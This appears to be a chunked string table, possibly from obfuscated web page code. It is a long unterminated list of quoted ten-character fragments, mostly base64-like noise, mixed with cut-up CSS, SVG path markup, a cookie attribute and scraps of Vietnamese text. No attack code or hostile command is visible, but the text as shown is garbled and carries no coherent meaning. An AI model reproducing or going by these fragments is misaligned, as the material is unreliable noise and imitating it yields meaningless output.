"C7BgZO4Igx", "OYYcOoZPED", "k3smKo18DY", "v4w5RLyTqA", "dNwD1AntIA", "hpefPepl4h", "B6zUWg3gLq", 'orm="scale', "A9ZJ7uJiBe", "UUz4E6lkMQ", "wD3iIiIriO", "+F17vSepjK", "hZ0wGQ07Fz", "7J77kedbPu", "U/1jTA83M1", "sBqHdrJb8H", "rHWAs+8++s", "iRpXoNwdel", "UEERgz1Gv7", "YwQOMocsh8", "teIw4BR6N3", "ol5wXtTrfo", "cZcI76Dyf8", "ZQr2oG6gl+", "99v9bgL1iv", "D/n4TSgHAa", "FNzD5kJd+i", ";\n    tran", "sinuiXuW8q", "sABwOKJeZY", "N1mwDnqP5z", "fVEP1DP9QV", "3Lf/+jd/o/", "nOy8Zcz/Vl", "OwijHx5pic", "gXOJw8YH3P", "8SXPs37G9Z", "EdsvjNC7dY", "16p3tXgEMO", "7efYEeNkX5", "eB8PwkuxiD", "OvDQfzgD1M", "BgQDL2ArDe", "YMRwb481NN", "fic-button", "VhUS84v6Go", "MauIhDE/9r", "oVh32lQL+8", "8TIEjxnjI3", "j3ygD18hnJ", "cMoJ6cAdRr", "Pf2/F8T9wA", "1PNdewAAAP", "bUC/FYC8WY", "1rsZBim2qx", "9NF/acMicY", "QAAenmIBAC", "YeTs5vmRZI", "seeASBQvUK", "UOjcMFwFcD", "AcNCcBMS3T", "K+5EKgH1BP", "xO4MoJ7s7w", "xDTnORIWe5", "7Ayg3oZP6h", "iYgXqFDKBe", "kjUywZFPQD", "iiIiIqFH+Z", "GocLgK/YXk", "VbDot7GHaJ", "ocJozsa2Ks", "d8Y/hXqyZN", "955/X/3F/+", "AAO6FTxwAA", "kground-co", "W6i0C94B5W", "hJHgshMofs", "15RLV7cgJY", "i1iR8rQihd", "iX28DAD9Qo", "7nnpZmeFzN", "8IpraX8Tf1", "ED1GsuBPUW", "YygXpIB6hU", "Rb03xD0AAI", "WKt99vH6WA", "tuIh4zQF+t", "SfFdL4LGkd", "bb+YuL5H59", "ZzBB5jtZWO", "IGjz0YTL7I", "EvXhe1Bt6A", "8ZsCMJX3cR", "UF4eCg8S8F", "Aoy116nPyp", "eDvQesmeFe", "nxXS+CxpHV", "PtoOQvY9Bd", "X/1zk+Ef2h", "r/uAqDd5h8", "d2EOh0JAD6", "goRCBeoUMU", "MON+Pj/i1L", "nm3eaiO8y7", "nHfpXZVzpA", "8YH3POcBoS", "RL19LhX1Tt", "s3aBegdgD7", "4gXpKEVBPM", "ABAQNSr7BD", "8Hw+eAEAwI", "LybzzDvNhf", "gXzIt6ySFR", "nAA20TfKen", "GOrVMSZB9T", "e+6hC03AXG", "hqfYTvWYes", "lUS/aIep1D", "EEFpaV7gH1", "EzuQTCk7pv", "3L37Aj1siv", "CIfU8ej4nz", "rurWW9fEnu", "3qmF8F0a2I", "QOZz9Q+SU/", "BIB6oF6TH9", "8z/6fzRyIi", "gXtUM1BP8Q", "jafmWYd/MZ", "Aw4JwZzo1z", "gzUGERgxFC", "oJ7rC4B6iT", "/WqjKBekgH", "v6mXfL/oS9", "PRuz5FeExs", "pXMQxzZhdj", "IgBXvwA1Jv", "W6B0S9yXco", "gyg3isD1Mt", "Z3xG4zcyrP", "OMQD20m/ix", "4iI6Cmy4RE", "BecF/W6HyD", "z3iPuvbod4", "JSoV9kh6jU", "YzT2avvmAa", "of/kO7w5PB", "gXtQbegFRb", "Uax4S9ZKoF", "uTqAgOUmCT", "0UIF6hQxQr", "QD1CtcuN68", "cIeoVDol62", "HbNsYBIsce", "kg0aUF6hUy", "hzMPP", "/lXfvEKx1l", "lGoB5C3y1e", "A+hGPEjRwh", "QRuQMYSgXQ", "ygen, Ubun", "wR5amCkFEO", "TBjZ18R4zS", "HYR1KspNvO", "GQQim9j5Ov", "TQcGlwD6jn", "Evcl3KA6Le", "A+rlb9/nTG", "KgXnBf1uh8", "ih07vHtgMM", "p1FwD1knu4", "cXwDU493+8", "lqgXiED1Gs", "HQD2LAah3a", "9G7HKPRuz5", "AfUMfgacJg", "BNXXvP0nmN", "FwA2h9C7A/", "S88L+oNPUD", "6/4CoF5iDw", "9RLBkW9zXl", "LeleOAIvUQ", "xO3uPRfCdg", "PWNqXIGagg", "ASg+rHdf4J", "YcNepl4h4A", "d0wMj/TBQd", "z/GN3Dw7zE", "i4B42RfnKx", "o/93h4P+Y9", "WD0YAANyl5", "HqFi6BejQH", "cA9QJ7SAJA", "t59gep6U6u", "kkyCiLoF6h", "p6ANwzbyAA", "9CTsEg6IeA", "9tAYDtRL6q", "JDol42KOoB", "C4C6hdAYuo", "HiBydIojMI", "aV+TsMXibq", "XVDuhtwP5N", "fz7H/5S0xc", "CDkzCrGRC2", "Oaxia14Lgp", "7O8I3GbmVZ", "ATk3Uq+wQ9", "m98256D9cM", "p5woF5SDwU", "Uq/h7EzlG8", "LwYHz7zeeT", "RzNl/rPLwD", "DL2L0btiDg", "zGUK+OMQmq", "qhLEtwD6iX", "SCKony6AWX", "A8DuKoHebG", "fQNSrp0l/M", "dRbMgiRQ+Z", "C31EEvdvEM", "op6od3fHDq", "2gHgyFQL0F", "w8YI6u36g9", "d4Jzbv5jPM", "2iHrdA6Le5", "x+NonNzmTr", "058yfOsn3E", "ygXpUR1Esy", "EEJqmJ9wD6", "KRlDvX+gv/", "XWg+bcBgwp", "94iIxuVBSj", "opNwjouXq4", "Qb0IPnaFAv", "mn7hg36bB0", "F1Mv5Qb2hG", "SAJAPVCvyQ", "p0l/MCNwz1", "9mtiMofMqG", "rVL3APqOfI", "TVx239luBe", "oe/XCvb4Lj", "CHaJe14Co1", "1HlrgGAAAc", "494 37.135", "WMCeDvNW9m", "aQx81874pO", "3AMAACAJew", "wHnqF+Yhv+", "3o7GaBedwG", "+SJe/fonnl", "2Hq3/Ay/3K", "AMPGwAA3Pg", "EM9YoYhJxZ", "sdwTypydBs", "h6ol7rHaJe", "oF6VEdRLMk", "2sSgXJQx1K", "oA+4t9IhaL", "duT4h4AcIv", "4e1UwMOCcG", "2LmBeq9Vjx", "NQDyGE9tNv", "cffWzOFo3h", "L+ptz4t6yS", "fKABAOD0RL", "qz2rz7xnT+", "rinqjXeIeo", "et0FoF5wDy", "1PHo+J87EB", "Nsp7l4UuOw", "6jXPCTqJVE", "73AVFv4g6r", "eY(-50%);\n", "uhnfR7qff4", "mBeqgifhgI", "QmgtsSAihB", "Z0jGy4R0YX", "5MnHfpXZVz", "674BqBfYQx", '__content"', "sxiAeqcfqC", "Yf+kw4FuzN", "vLGMB6WIwR", "5UxnTX9PjX", "t+gKgn6l2d", "ve2/3+ftIO", "/xGcQ8AgOV", "fp9AvabCTx", "9QYCoxJVCE", "7hCU3MOt+O", "m0YxlCv5gz", "UiZJAK9wYP", "jXPSDqTb5D", "aiXZAlcp59", "6xtf3KMO/m", "HdgK+6Jeo3", "Na7UxhKenc", "twD6g3swRk", "CNDCky8P7g", "PCcbfznTn9", "tkDgJQ1Rpo", "siiB7b48dX", "l2De4l6mbg", "ct-fit: co", "YwcUL/HYtg", "7EHVYXiHqi", "fnCPiIhovm", "AlHlgBgAA7", "k4D41mlg2A", "lBvNyNgz8x", "AACPx0M+AA", "hhAvU0r8T0", "ành!!!<br/", "bk7rIZFvY0", "7WmMGOpVnd", "a8BAX3sLlQ", "AQAAIaIenf", "FQCNRboIdr", "AagX2ENiBv", "XUq+wQ9ZqH", "pVoXziH7wT", "ABU8Yx7oh4", "eWUOvaMWwX", "FeLMb6xHho", "Rb/IdisOiX", "Pc0I1EPoPe", "ath-us {\n ", "QD1ChdBvZr", "AgA2zFfxAC", "1Ls6P/CLXN", "nyB4KpiWGi", "5Qr+oH6nUV", "+wdDoQOnMM", "WNg4gOFahX", "Koah3u1ihN", "FkC3ETip3T", "veZCoB5Qr+", "erhlAPaBea", "QzUE/xAPaU", "iRQ+Zw9g+R", "Xs4P6g3dAN", "OWrTt8vdoq", "F/52L17OXZ", "McuvcnXfqL", "YC/WddWGe1", "6Q7vEfcAYL", "8pwL4Z6DQx", "GypWZc82cz", "6AY6hUxCBd", "WYI+IqF6gX", "5Uxj7EhTYw", "tXuvhnyGky", "ncUZOgurnb", "va8qJccEvW", "UNQ/N8Ada6", "1hnopBnuxP", "AVeleJAwoY", "HcAwCAx3hx", "I5E+BPFDmz", "a5oX9aoGRT", "EPUm7rAa9n", "vN3GLxM1Dt", "AvuYWUG9TJ", "qiX6gXndB+", "wm9yAYUs+j", "IFnYncGUE/", "Z7dorzRv3P", "9jafmWYd/M", "svpdPfCAbR", "x-Age=0; p", "TnMRqLeAer", "6QL3WDKBe1", "QNQT9a7Oi3", "2OHqNc9IOp", "MDJ3DEGDHU", "XquLwDqJfb", "DgxvbB5XDG", "Z7rgwK+JY6", "QE/QAgOfhg", "DL3KkAofG4", "AAAOyar3gE", "MfjaJwQHEY", "XQ9Q7cIfGF", "sIaheS2oEN", "mWHgQtFvRN", "Iq/Oxz8H7O", "04A6+du3ed", "useIj", "REFCD/qoSI", "9kKgHAACPx", "ArwYGR+AUM", "PSRmUG8nA9", "xFQ7wDqSRl", "KF36/6hd8v", "F6hUyQL3mQ", "VBvgR6uGUA", "1MDI62R0mt", "7AEAwDBRr7", "B9TQjUA/tJ", "wLDxwAALzS", "3EdlpP4E8Q", "eqFw6JeMC/", "wCmspeToPq", "+4BAADQygd", "S5t1qRtCZ2", "D0AAIBt8mE", "ộn trang đ", "ljMGe4T1eb", "JewBAIy8PA", "iHoAAHBNHt", "g1GQC99do2", "q1SksQoqDB", "62BTNhXrt6", "+wGBb1gnlR", "NQ7M4B6csZ", "6l2dF/WGl+", "KHKkFyWFw8", "ODwWqNeJu4", "4Bq76OhyJE", "ftp9gKporh", "qBfcw8oM6m", "ygA8FRG4p6", "AAfPB//t7r", "zOAerK/I3C", "/jx3spYXh3", "2iXvcBUW/y", "7iJQL7iHVQ", "uoJfqCeUgT", "AAHA9HpABA", "IJv18BI5bu", "RBe5EgFDo3", "s1nmHebi8y", "hN3uBkU9Tb", "HqNc8JOolU", "2MkC97gJQL", "AoeIYQ71rb", "6AAAAS4YOA", "Jw7uYfPDs+", "RJoF4hA9Rr", "ymosMOctth", "qHhwG38Y+p", "AIABJREFUw", "/O+ZNHvUzc", "qskszqsYUS", "mJbCPIEvdv", "DxWFR78YOU", "2ebyi6AY6h", "l6lR2iXvOg", "Jfxg3qFIlC", "yOgKnfp9Av", "jIqII+f9jj", "ZI4x1Cv6k+", "RT9S7Oi/qD", "6gnuQH6rm+", "nGFAvqAdDI", "cD1OsuAPWC", "CX+5UDTkfo", "Ayg3oZP6hX", "zcx7APVq/o", "EjStQ7n5uL", "oUL5t2aYlD", "kt6Kkx+Non", "pCYQb2dDFC", "APIYTWF4sk", "WqFfIAPWaC", "QbQaco35hG", "WiYVEvmBf1", "KnBoHC4Avh", "zMlEP2UCci", "7xA1AvuEPU", "9XD1D3i5Xz", "XY9f38NoE9", "rN23P00M/6", "F7U636AqCf", "dP/SvT54+s", "LgLDhIOy3p", "PUy/sDDijL", "UjUm7jD6gJ", "9hf7hHRCfK", "xtG5me64MC", "/SxsbHP0bh", "CGssCZxigk", "ihunAgY8A5", "6GHHc4Q05S", "jBFDvTqGQj", "wY5tm8YC7W", "NTHAPqCdnA", "9w4fx5F9wj", "5o3hXizU+o", "HIGcOYzT2a", "HqNc8KOqlX", "kYqCf7mXe7", "9Vhe9aBh/7", "AT64Y90S9I", "DOfN4NA1Ku", "U04xAPYTs4", "iWHRL1sUNQ", "  sans-ser", "jT83Uccwro", "UC9wB6SAFA", "f1ugZEvfXv", "z994R9ZJBU", "6JevvtIep1", "eIeAADAMfm", "tNnzBtheDj", "O3iHhgOi3u", "BRX0riy+MX", "cc9UW/iDqs", '"1788" xli', "y84QIAFJTi", "bxXb3jh407", "6DMxsb2Opq", "cKBekk9FIx", "yEX99bi3rJ", "APqBfVgKAT", "MoN5OBqjXX", "EaiHEEJ5+g", "RZAJhwFjyp", "P3c/xjdw8O", "gHqiH6jn+g", "dQ+IepPvUB", "V7gH1BvjP4", "99Ba1wL3vv", "N4fCtQrZBh", "xyR4zpvT4D", "QQ8fwCSIHc", "6AehjGQQim", "HqFS6CejUG", "EAMCSKe6Le", "DqJfbwMAP1", "AA4Gh8yAEA", "oYHIFTxJgE", "YxJirE7Yqg", "oF53AVAvuY", "N6yExX+udO", "2V/wt7NvNv", "w6JecH5i1M", "AdTw0AQDwc", "f/mHgNOk4E", "pVI9/Bf++M", "72iPym+60X", "HvxYwQAyxL", "Q9TrmRb3iB", "oaJKcI8Bp9", "9RrzQDqVc1", "nNP1Buc951", "RDwDg8XnYA", "16v4EzSvVu", "    outlin", "9ZJDol42KO", "8rzblCE8J2", "DH56UfAIAq", "v2iHqdQ+Ie", "wNRLxP3AAC", "VRlXOsBY9p", "sD1vX/o/3l", "Yu51Bw9eoj", "hUW/jDlGv+", "HONN/8F9Yt", "u5dj1/fw2g", "5gX9ZJDol4", "AAHvwQAcAA", "pa5JwcXcSV", "zXeXsQ3Ow8", "R7ZYB6+YxJ", "kdNgurmbgc", "9Wc3MewD1a", "PSQBoB6o1+", "Opl4h4A0MK", "J54Hf8ci+4", "lGmFb", "NcDYLbxXbd", "DizUAwAaIe", "toString", "PO6d+JLnWT", "IN9wcCAc2Y", "J+jf/l/p/c", "2EwbMpzsvG", "XFUQXEKhXy", "PUbvwjgIwV", "8QwqomHMDz", "BfNuTfFdoN", "qNd9A1AvsI", "HAH+rJ1+OG", "H/vwEo8EAG", "TBGbBzcMQm", "8zUK+QAdTr", "JerdOb/RqJ", "KiX3MPFDNQ", "qxcgAw/Ytj", "Lv6FwpTz6O", "NijqAQBbvD", "'Bố bê chy", "KhI/QiWeDe", "fonnlaD5vi", "E7plqhuE57", "Kg38Q4XC0S", "IDe5B42Fy8", "lFP1Gu9Q9Q", "zA6gnZwD1m", "Jwt6TTuCwV", "sC9wD6k3so", "vbod4B2EPf", "QAAgCo1ca8", "BOpZTUC9Mw", "O+qcpgwsq+", "mHMDz1s1L5", "iXsUdol71g", "9qRqAeahUP", "sB4Gw6Y8Jx", "AAABItcS90", "ChaHkJ0OYF", "B06vHtgMOE", "d6mHbSnwPg", "QiodwD1JD9", "GD+p13wDUA", "KPyYQcAAO4", "aNOGxTeYgA", "qdT9A1BP1r", "Rr/sBot5xo", "LencEpf9i9", "8yvREgXqFD", "0t/5f+r/zb", "7FD1OseEPU", "kC3L4HWVcD", "xD1Ju6wGhb", "qFi6BeTfH6", "SFRLxsU9QD", "moF7BD9TrL", "V5UW94uag3", "Q3Kfk1M5pA", "ce/ElzzP+h", "qDd0A1AvsI", "J+/wakjU27", "C9N4U3gHoD", "acroL4IefT", "cW8/WXoj4p", "gn6A3ucLvK", "9bMccDg5u8", ".89 75.74 ", "DlADkLALUT", "e96iu10v/u", "tFHo3PUbvw", "LdfUb+wdDo", "DVYyJN8ekA", "8L/EcG/79U", "d9xpS/6D15", "L/rMvbM868", "PHKAacjdJs", "BIrSofoV7r", "3fCxrc4NmO", "Ma/2YcFNdj", "ek3zol7VoK", "hmuSHysdwR", "ZX/C3s282+", "FUa+yQ9RrH", "0vvOH/vXJ0", "28QwqomHMD", "RLzkk6mWDo", "NQL7CExg3o", "oBAPBIPFgC", "EY18RCGst6", "UW+f+Zexr/", "YGDAOTOcN4", "x76D2eAenl", "gagn6jXNi3", "XK9XDSxhgr", "AAfXyFHADA", "/kOxWFRLzg", "kxqHBeDtNG", "e9wuIehN3W", "e79dQyyyLl", "zDHd6dxydr", "N9NF/acMic", "RL2KeVGvaU", "TnFXwwm9yA", "AAAcEqiXmW", "7GQF7Zjaj4", "IZ7jxc5qZ/", "6BeoVMgw5z", "4RvSzSkO9F", "nDgXpJPRSM", "xoW9YJ5US8", "Be1QzUE/xA", "Yrua2F0/C6", "ptz4t6ySFR", "o, Oxygen,", "LiHoTd1gNi", "gE32Ulnvzt", "HrW9wDAOAI", "ZQT/Z3BG4z", "FvFfcAAHp4", "W8eDjicMQR", "4+w7zbXGTe", "C9Pw31PBwI", "7+MkqPpeGu", "8bFPUAALgK", "oV2UE9ZIMU", "qdd8A1AvsI", "x1CviEHImV", "H/sMZoF7eH", "U9QAAuCoPi", "oF9hDYgb1d", "IHGOoV/Qnx", "AwKmIepUdo", "63QdEvck7L", "sMXibqnbRD", "enIGUK+5EK", "AwAA2C4f2A", "L0mP6hXZQT", "7Yc9TJxDwA", "QAAOCJRL3K", "8R4zSvVuyW", "+8++sD3rwE", "1MtlgHrdBa", "26z5/GCL1b", "JY6C4Qz3EU", "j3RL2qQVEP", "7dM0/rYVP8", "T3wALN8oRj", "a95UNQT9cL", "gC3i+26JTt", "SrMoJ6ScYH", "vVuyWMGO7F", "F3u050mti4", "9pl/EfUAAI", "DpCtxlwjvo", "K8O9EDlADk", "w6LesG8qJc", "odyxuWC/bt", "g3gLq5TJAv", "iHiuENUG8c", "oYGOOQcx1D", "VMf1ZX3OC0", "sPA27ol6hT", "vy4gHAJol6", "p1F8UfgsYP", "wbWPwcpCpe", "Y+auZ9U3T6", "XtAvUE93P4", "9ouJ63t03g", "Kfk1M5pAZ1", "CV9zGGeksG", "11wE1DuAep", "fIe4BAMBp+", "GgOo98oA9f", "Vhi+I27sX6", "CPVwzgHpAv", "t5PfgDAPqB", "6GnEoRQ45m", "XACkFbnj62", "WNQ1AMAuH9", "As3gAAAC4E", "b2ae8iiMwh", "JHDbPzjBI4", "r3DBvFtTDO", "6QLj6CMi8y", "sPL9xL1MnE", "w8oM6mX8oF", "9rGbePf3Mu", "AfVaM4B6VT", "D3NuOkQ/+q", "0HtifMuMBb", "pt3wT2iZ+m", "gPBUxMjjd1", "9QHBb1gvON", "7gEAbNeLnx", "y+Hk7CZ3J1", "X2LudQcPXq", "__logo-dr-", "qNdcCOotoF", "eP0CRd4R5D", "A8NBcxIQ3z", "9RrvUPUKw6", "nM/DDwAAl9", "IBZvvAU2+m", "uGrxX1+m8S", "Juch8Y+qd5", "Rr2le1KsaF", "CPLo5GCJn2", "2B28y8ynPa", "YWtTLxD0AA", "qVUg7VbxA4", "QyGgXr3nXf", "FvWC8wNRLx", "AgxAw9K4hh", "9aIdol73wL", "Kb/pn+ofY3", "Cr9WvcI8B5", "ZFPQB4LN5U", "FfxAPdcXAP", "DqtR4U9S6w", "LqsW3z/CEM", "1CvkGHIaS4", "UhpLeXcbwV", "DPSKHi3MM9", "fCAbRuDYM0", "wIAdlWMe6J", "kFRDwCemzd", "CfqhedFvaE", "csORScXMQV", "vE0IICforf", "x !importa", "YbnFH8xmNy", "6japwD6gn+", "NQr5AB1Osu", "kit-user-s", "r+1499uSps", "oOXiXon7VB", "HJADUA/Wa/", "AntIAkA9UK", "7n5uL8tJbT", "HrNRaDeAur", "k/RqUNz5nN", "mBO6ZaobhO", "6gh+opxQB9", "25aYgIuqdu", "eIQPUay4C9", "1P08FhxA4L", "+2+ms0ot5J", "TD9gyttP9I", "3/yI0tcBQA", "TsMXibqiXp", "Cf5gXquLwD", "fUycQ8AANg", "OLmHmxGoV/", "kNAQ/asB5U", "qDfvBkf00F", "hym/6p/rHm", "ize) - var", "oRUE8zAvXQ", "Hk/ITf1FMR", "KqLcxIOq99", "sPWt/5Q//6", "gZHmFCBb5N", "NB/ag8NRac", "LdW8LmJbCP", "iy+MXqXnbv", "AqxL14vPiH", "R8JNfFb9LN", "eNijqAQD3z", "vo36j8N/c0", "pP//+rH3jA", "UIIIRSqG9w", "E0b2RRBe5E", "bhHDUz0Miu", "S9q/Oi3vDy", "WGnOU2Q86c", "GOrV/D01MN", "qCfqXZ0X9Y", "hDx46BIC9Q", "Q+nAADAIS0", "Nc9cPSol4l", "VntO2e/cx9", "sFQCNRboId", "7QL2kHgomo", "wvi8C+4REd", "YIdol7XwNq", "WP3buXY9f3", "9iyAyh8wxh", "R+A2M6/ynL", "cX2PzrthPS", "x4U9ZKoF50", "E4C4lungWE", "bd7oyBZ2J3", "BU5UoGjymH", "r31g3rdRaB", "5+7dF+hhU5", "etmgqAcA8C", "EzyMas/GsW", "fqNc2LelWD", "toF4uA9TrL", "snwN9+KjOJ", "GQOmRNO80r", "DdeUr", "vcgGFL3zfM", "ZQb9cftL7z", "JeuF5UW/oA", "FhwxqiXiXs", "tddrAeuLeP", "5ymyFnzktQ", "JQL8VgL5bW", "dr__logo-d", "CwD0iornyk", "Ggw59RHQ+c", "VQqBepoRqP", "b/IdisOiXn", "Gr35ASwfu7", "7oXIMeTQMX", "t+tuV/+beH", "qBuoJfqCeU", "eAAAw0Ysff", "rlM06Gel8Z", "xKgxu", "9Qb34AhlwA", "KUgvi9+7Oa", "7Uq2L4jGE4", "QojMIXuoE5", "4AQB0PLAAA", "4q/GEzuQTC", "83dCRvf4ti", "V5i73YGDV+", "D6rVmAPWqZ", "/EDll/xA5H", "pAGPZf/aF7", "fAAAAaCLqV", "Rb2NO0S97g", "6jUPinrpEF", ")) / 2\n   ", "YozHd91y65", "7z6D6JezyF", "UE8pAuppRq", "CtQrZBhymo", "boIdrBlAPq", "oF6pGNwjIn", "COBSc6A3v+", "JQL7iHlRnU", "     backg", "/rVn/hyV8w", "wKcpXnb5f7", "boG9x71Xn3", "AQCOqd2EOh", "gHq5DFCvuw", "35mX27sP3k", "gnpwB1FM+B", "H0z9O6MIbc", "rGhT1AACux", " <use xlin", "uIqBecg9XP", "Dd0A1AvsIf", "EUK/uT2hQ9", "O5CwC6omcc", "m3eU28+5hP", "zZhdjYJ/2r", "W9YJ5US85J", "L9w1MvEPQB", "Gfd2+cK/qC", "7BRb268M82", "gGXn4AACgq", "0RXkQUSXFK", "WBs7TAAgfB", "0H2hAAJbhA", "hr8nvTu4T2", "D6skZDDldB", "BCbxSLCkII", "DxmyRE0XQx", "cSf0Foe/XC", "CQruYXOhLv", "tl8Z5t18hn", "L/AqDa+zhx", "IOpN3GE1LO", "iO8y7QxkHz", "x8I9b4E7hE", "Vv5flpCYmx", "eNijqAcD1e", "sZ3GhIvpUE", "gnlRLzkk6m", "B6zYWg3gLq", "IbiYbGxE9S", "cyLesULRD1", "LMkC9woXvF", "nFUEOOGTfs", "+ndwzx78Sg", "OQobjJ/Wj/", "+EH6rnDgXp", "6f2Wz8T25O", "Nvnr+IEADg", "d3YZ7200yz", "eToPqxHXp3", "qgHAAAQyqg", "90Q/Uc30BU", "Hl4BAIDdLO", "DqsLRD1Rr2", "MgZQ4IgxYq", "H3u0Yhd7tO", "mIBACABxXG", "q3/uYvH/Hr", "9/AwL7F3O4", "4B6gT0kAaA", "e9aBh/7DGa", "vaI/Kb7rRd", "BhBvV1/0Pr", "poMDDlnBlA", "3zfE7LXAw6", "FHADAykS9y", "QA8uHXcE/V", 'path d="M7', "/cu0f3zNN6", "YghEP2BUfk", "lYOEkFpsT4", "ygzqZfygXq", "wEl5EQYAaC", "bLyau79F5N", "HzAnBTjHmL", "Lzot6Qw8Q9", "Qz2IA6t1ay", "8QM6u1kgHr", "o7+4oF4hw5", "EdERKl++I0", "NQL5kW95JC", "f5iMLkHwZC", "3/GOrV/Y1F", "+/jGPn8VAz", "xP1Ttqh4qC", "F9hDYgb1dj", "4eaQqJcNin", "eKgqHeBHZZ", "fLWcdxS9tO", "GF1gagn6jX", "zmDnBSol5l", "MYJ6u/6g9Z", "wD1AntIzKD", "OTsmS9zgDE", "7xU6xtf3KM", "xf6eKfIafJ", "aMSfNud8bA", "SVD92A69O+", "ufdUUe8TUS", "EYFPUAAOA+", "G9oRuAeoE9", "4ATkDUq+wQ", "ivtlgoPyPr", "V39TTwCmsp", "tUpmM", "vck7LIZFvW", "tNcLaHfy3L", "H0drHAIIQQ", "yBZ2J3BlBP", "SxLyrGYF6q", "y9Xxs6wgD0", "8uh+yFE4Ez", "5.936 35.6", "T9A1BP1rs6", "2HfCYMDKNL", "O7M4B6sr8j", "amrpMrzbxK", "rl/YHre//Q", "eo1D4p6ot7", "QL1cBqjXXQ", "YFBFCCL1SG", "zrMy/oamwD", "ai3mxGwZ2Y", "7OvmKbo3eL", "n/KH5py+EE", "OoihnkneVI", "K131ThkP+w", "YZ7MdgjrR+", "rcA+ol9VAw", "hvh34vGZ95", "f/MXv2purn", "Z1S23zd0JG", "6gX3UDEA9c", "zfM5cSYu+J", "HcGUE/2Jww", "wwnAV2y30W", "Q9ZoHRb0k6", "WvRP7OP/5B", "QUQ72av6cG", "oamwD2ielk", "QAViHqVXaI", "Hi7OvmpjMI", "kX0RhBc5Uo", "9er+BM0r1b", "fCcG94iI6C", "AYAGf/cInG", "8V9wAAgIPz", "oXt/0qW/mB", "/iHS4Oi3o3", "3f7wA/Xc4U", "gXncBUC+5h", "tejOITeFS+", "3OC0/WLi+h", "hD08/k/RfZ", "XibuAQAAt/", "aj3JXCPiD5", "QuicPNMYZ6", "Jx5HV7+qBB", "ve/yl+cy+W", "NAOoB9Vozg", "2QgNlgXuvO", "r3p0bv8Glx", "zot7QA0S9i", "LHH2Bc4HDy", "1TdPp3escQ", "DV2+KDdx/Z", "PpWIqdhHCL", "P7KbXAAAAC", "UfFvXeXyDq", "PXdl/avIPB", "1kgxQr3DBv", "exBxh9aVOe", "15t5N7MBSm", "7kQqAfUE/1", "XvWgYf+wxm", "hmleqd5Ec/", "LkHwZC6b57", "wEFpQz39r7", "M6hVzAAAgA", "oMG5me6cHh", "9t/65SPaIC", "wghtJH+m8t", "GoPDGI19so", "g2OlsqU9Xc", "AOCkRL3KDl", "BY5/Mz3TBm", "76QdKg6Keh", "jWvVO/SOZw", "yKnwOQjC9x", "BPvVd6rnBf", "ZDr9LPIHBb", "cA+o9/EA9d", "d0A1AvsITG", "X9bbnRb3kk", "7RL3koKgXD", "zbnoP1wxH0", "F+LmXXCPiI", 'th d="M120', "oN6VUZQL8k", "W81L+oNXy7", "UKF+8P9Ubn", "eLGagn+IF6", "qABzGZ7/wy", "y/oADyvI7c", "RsLEZ0qUK+", "jYX6tJP+Sw", "ecwha6QLj6", "k6ev1YYv2P", "7jAGsh8UYn", "LHTE/gaNwW", "cMJwFc/K/S", "F5M4lEP1G5", "qPfdPo3vGJ", "vcIfbVebvM", "SjQO2oRTOV", "9/Qz75b9CX", "fq3d1xoKiX", "Ymp/pgkPE9", "vGxT1ABjhA", "2IetG8qDf0", "pgOBE4C6Db", "VnNzHsA9Wr", "6cYUC9oB4M", "ovHXE7IqJd", "ujJVmXqCe7", "eEjOot5MB6", "8oN7QDUC9w", "UqO0S95iFR", "058EUpxojf", "zYuN7TW0p2", "NSjqAQCcy4", "liZL3OAMRh", "xXU3srp+F0", "/c//mB4k2O", "7puj07/SOI", "L7CExg3o7G", "AAE7zIe6Je", "NTbKe5eFLj", "KMeJnPItui", "AQDA8TzwAg", "/uAHBBNXFP", "Z/qyuuMFp+", "W6jvT6ZBp+", "q7fqD1nf+0", "UH+KeqPci6", "d5U4LADv2c", "j57PiTNxOZ", "MAYMSLHz0A", "LoLIHDLHGO", "Dl4l6J+1Qc", "uh5sYlR/Ec", "GoXfTY/Quj", "DPU6GIaXZB", "aH3nD/3rk6", "F1s1y1NhbN", "HqNQ+JeknU", "cC/AmxPY0R", "HzOHsHyKn7", "AtpCRbi33A", "yd+bHtr/JM", "X9CQ3Kfk1M", "Qz17hBGx8B", "vgR6uGUA9o", "A1Lu1kt+DM", "rNW8cIzSvO", "4IgxQYxCBE", "OiHgDM4c0P", "lGNYbO3bsv", "6nUwDC/JLs", "KCe1iZQb2M", "eVwiROZxfx", "aAdSrmoF6g", "Jw9Y33MOMN", "FYpAvZIR1E", "vWSqBftEPW", "8XPi3oAAHD", "AA2CxRr7JD", "xg28bg5SBT", "8T9wAAAN7y", "D1GseEvWSq", "H8ZADAMAlv", "ecA+rgCvAh", "Mnbt3X6CHT", "p41GOr5gf0", "o8MoJ7yIVD", "yhgE9Fw93F", "Aejgx", "CJqgX", "oB5QrzUDqF", "XUVAvQOoJ2", "ggNUC/cA+p", "6ad2sMoN6m", "CHqdR8Q9Sb", "bcnwO1iu26", "mPCcbfznTn", "mWDoh4AwGP", "193o2hXhXj", "b3f8pnYnjx", "/Cc9j4TJ/d", "MuAABwut//", "6u82LegAA9", "f5PgDjAscT", "C5x7bts/vY", "OEltUV7jHk", "lD1AuHRb1g", "Rb+IOqwtEP", "ZqLQL0F1Mt", "qyf/gQds2x", "QL0FerhmAP", "kBXuAfWAeu", "Qb1ChiGnuc", "2PgWx2YM9e", "xRgx1Kv7Ez", "skYvW/+xu/", "WcdxS9tOZy", "Fugh2sGUA+", "rh54wLaNwc", "Cel8C94iIi", "H0/95lPRL1", "pzsvGXM/1Z", "EnQbgZPaDV", "c//DH42Yx8", "RfCDYmhnjK", "/owh6t4lhV", "sdmDPXqGJO", "4+pwwOEDw1", "8EEkO9gv8C", "d4GxQA8NRf", "J87EBX/S+y", "jMEEIILaUW", "CaM7IsgvMi", "gVAPasJqHd", "LKA/decwha", "ie/L0tdrwB", "fR8zlxJi74", "Q1ccGfFN/1", "IXoXlXDOxj", "6JeNijqAQD", "etmQqLd5h6", "TLv3FjMA9U", "cGf9H7LZ2J", "vWxQ1AMAHp", "v4TzO7qhpH", "2AMDB+UogA", "hRBqlgT3gH", "   --traff", "/pmcx8vctJ", "LxZoW", " bỏ qua:", "DJ8gchAXpY", "05A6infAjU", "dLg6Lejd2i", "AKh+wHIXJm", "B4Ii/cAAAb", "Ts0HBD1Ju+", "A0MYya/kMY", "R2m3/y9Xxs", "0JwExLdOA8", "i3qVoduT4h", "GJgX1jHUqz", "ET1VoF4hA9", "G8nA9TrLgD", "9SrFAL1NCN", "M7E7A6gn+z", "vibGa16p3t", "YxBvZp7yKI", "lEv2CHqdQ1", "UK2QYcpqLD", "7fBca4Aced", "6JeNijqAfC", "odAPYsBqHd", 